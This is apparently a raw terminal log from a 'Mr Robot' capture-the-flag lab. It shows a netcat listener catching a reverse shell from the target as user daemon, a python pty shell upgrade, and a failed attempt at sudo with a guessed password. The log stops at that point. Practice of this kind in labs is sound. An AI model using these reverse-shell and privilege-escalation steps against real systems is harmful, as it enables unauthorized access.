 ┌──(kali㉿kali)-[~/Desktop/mrrobot]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.23.168.139] from (UNKNOWN) [10.10.199.99] 54086
/bin/sh: 0: can't access tty; job control turned off
$ ^X@sS^X@sS
/bin/sh: 1: ▒@sS▒@sS: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@ip-10-10-199-99:/$ pwd
pwd
/
daemon@ip-10-10-199-99:/$ whomai
whomai
bash: whomai: command not found
daemon@ip-10-10-199-99:/$ ^Hpython3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
$ whoami
whoami
daemon
$ sudo -i
sudo -i
[sudo] password for daemon: l
Sorry, try again.
[sudo] password for daemon: ^X@sS